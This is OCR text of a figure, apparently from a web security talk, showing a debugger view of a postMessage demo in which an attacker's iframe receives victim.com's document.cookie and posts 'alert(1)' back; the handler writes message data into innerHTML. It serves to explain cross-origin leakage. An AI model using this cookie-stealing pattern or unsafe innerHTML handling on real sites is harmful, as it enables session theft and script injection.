 victim.com/postmessage/postMessage_client.html
Google
Embed me on a different origin
Ready to receive data...
Attacker's IFrame
"" + document.cookie
Send to server
Victim
Console HTML CSS Script DOM Net Cookies
Use #<number> to go to line
all postMessage_server.html receiveMessage
Watch Stack Breakpoints
New watch expression...
8 window.addEventListener("message", receiveMessage, false);
9
10 function doClick() {
11 parent.postMessage("Message sent from " + location.host, "ht
12 }
13
14 var debug = document.getElementById("debug");
15 function receiveMessage(event) {
16 debug.innerHTML += "Data: " + event.data + "\n Origin: " + e
17 parent.postMessage("alert(1)", event.origin);
18 }
19 </script>
20
21 </body>
22 </html>
23
this Window postMessage_server.html
event message origin=http://victim.com,
data=popunder=yes; popundr=yes;
setover18=1
NONE 0
data "popunder=yes; popundr=yes;
setover18=1"
defaultPrevented false
lastEventId ""
origin "http://victim.com"
source Window postMessage_client.html
initMessageEvent initMessageEvent()
Breakpoint on the framed attacker's code.
Note the 'data' variable content.